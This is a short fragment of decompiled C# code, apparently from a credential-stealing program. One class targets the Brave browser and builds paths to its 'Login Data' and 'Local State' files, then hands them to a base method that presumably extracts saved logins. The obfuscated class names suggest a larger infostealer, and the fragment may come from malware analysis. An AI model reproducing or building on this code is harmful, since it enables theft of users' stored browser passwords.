 GClass16 ✕ ArgumentNullException
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4
5 // Token: 0x02000023 RID: 35
6 public class GClass16 : GClass15
7 {
8 // Token: 0x17000014 RID: 20
9 // (get) Token: 0x06000086 RID: 134 RVA: 0x00018D98 File Offset: 0x00016F98
10 public override string ApplicationName
11 {
12 get
13 {
14 return "Brave";
15 }
16 }
17
18 // Token: 0x06000087 RID: 135 RVA: 0x0005015C File Offset: 0x0004E35C
19 public override IEnumerable<Class13> ReadAccounts()
20 {
21 IEnumerable<Class13> result;
22 try
23 {
24 string filePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "BraveSoftware\\Brave-Browser\\User Data\\Default\
\Login Data");
25 string localStatePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "BraveSoftware\\Brave-Browser\\User Data\
\Local State");
26 result = base.method_0(filePath, localStatePath);
27 }
28 catch (Exception)
29 {
30 result = new List<Class13>();
31 }
32 return result;
33 }
34 }